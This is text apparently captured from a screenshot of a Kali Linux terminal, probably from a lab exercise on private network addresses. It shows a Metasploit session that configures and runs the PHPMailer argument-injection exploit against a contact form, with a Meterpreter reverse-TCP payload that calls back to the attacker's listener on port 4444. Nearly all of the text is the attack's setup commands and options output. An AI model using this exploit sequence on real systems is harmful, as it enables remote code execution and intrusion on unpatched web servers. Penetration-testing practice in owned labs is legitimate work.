 root@kali: /etc
[tmp - 文件管理器]
04:39 下午
root@kali: /etc
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.184.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf6 exploit(multi/http/phpmailer_arg_injection) > set rhosts 192.168.184.140
rhosts => 192.168.184.140
msf6 exploit(multi/http/phpmailer_arg_injection) > set targeturi /contact.php
targeturi => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > run
KALI
BY OFFENSIVE SECURITY
burpsuite